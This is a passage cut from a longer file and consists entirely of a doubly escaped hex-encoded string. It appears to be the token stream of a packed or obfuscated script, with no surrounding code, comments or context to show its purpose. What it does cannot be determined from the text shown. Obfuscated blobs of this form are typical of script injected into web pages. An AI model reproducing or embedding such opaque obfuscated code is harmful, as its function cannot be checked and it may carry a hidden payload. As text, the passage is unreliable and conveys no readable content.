x74\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x41\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6d\x